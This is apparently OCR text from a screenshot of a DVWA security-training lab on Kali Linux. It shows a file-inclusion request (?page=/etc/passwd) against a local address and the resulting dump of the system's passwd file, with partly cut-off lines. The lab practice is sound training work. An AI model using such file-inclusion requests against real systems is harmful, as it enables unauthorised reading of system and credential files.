 192.168.44.139/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Notice: Array to string conversion in /opt/lampp/htdocs/dvwa/dvwa/includes/dvwaPage.inc.php on line 54
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sy
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin tss:x:101:109:TPM software stack,,,:/var/lib/t
usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/s
/speech-dispatcher:/bin/false pulse:x:109:113:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:110:116::/var/lib/saned:/usr/sbin/nologin lightdm:x:111:117:Light
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin rtkit:x:113:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:114:120:colord colour management daemon,,,:/var/lib/c
mysql:x:116:123:MySQL Server,,,:/nonexistent:/bin/false stunnel4:x:995:995:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:117:65534::/run/rpc
sslh:x:120:128::/nonexistent:/usr/sbin/nologin ntpsec:x:121:131::/nonexistent:/usr/sbin/nologin redsocks:x:122:132::/var/run/redsocks:/usr/sbin/nologin rwhod:x:123:65534
statd:x:126:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:127:133::/var/lib/redis:/usr/sbin/nologin postgres:x:128:134:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
/usr/sbin/nologin king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion